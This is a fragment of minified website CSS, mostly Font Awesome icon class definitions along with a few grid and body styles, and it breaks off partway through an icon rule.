(min-width:1200px){.clg1,.clg10,.clg11,.clg12,.clg2,.clg3,.clg4,.clg5,.clg6,.clg7,.clg8,.clg9{float: left}.clg12{width: 100%}.clg11{width: 91.66667%}.clg10{width: 83.33333%}.clg9{width: 75%}.clg8{width: 66.66667%}.clg7{width: 58.33333%}.clg6{width: 50%}.clg5{width: 41.66667%}.clg4{width: 33.33333%}.clg3{width: 25%}.clg2{width: 16.66667%}.clg1{width: 8.33333%}.ctn{max-width: 1170px}.hlg{display: none!important}.dlg{display: block!important}}.csm25{width: 20%;float: left}.csm15{width: 12.5%}body{font-family: Arial,sans-serif;font-size: 14px;line-height: 24px}.ctn{width: 100%;padding-right: 15px;padding-left: 15px;margin-right: auto;margin-left: auto}
/* Font Awesome */
@font-face{font-family:'FontAwesome';src:url('f/font-awesome/fonts/fontawesome-webfont.eot');src:url('f/font-awesome/fonts/fontawesome-webfont.eot?#iefix') format('embedded-opentype'),url('f/font-awesome/fonts/fontawesome-webfont.woff2') format('woff2'),url('f/font-awesome/fonts/fontawesome-webfont.woff') format('woff'),url('f/font-awesome/fonts/fontawesome-webfont.ttf') format('truetype'),url('f/font-awesome/fonts/fontawesome-webfont.svg#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:befor